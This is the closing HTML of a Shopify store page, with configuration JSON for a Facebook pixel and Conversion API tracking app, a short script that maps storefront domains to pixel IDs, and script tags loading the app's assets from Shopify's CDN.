                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 0}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"UTC","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"12.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-13 18:28:31","timeOnline":"0000-00-00 00:00:00","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"basic","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":0,"is_enable_web_pixel":0,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":null,"is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":null,"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"stivobg.myshopify.com","installed_date":"2023-06-29 13:07:19","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-AQ0psME1FWFVSeXloR__4335876967291805281" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019b4520-e311-77f3-8e51-44f64a1e72cf/bgn-eur-dual-display-10/assets/inject.js" defer></script>

</div></body>
</html>
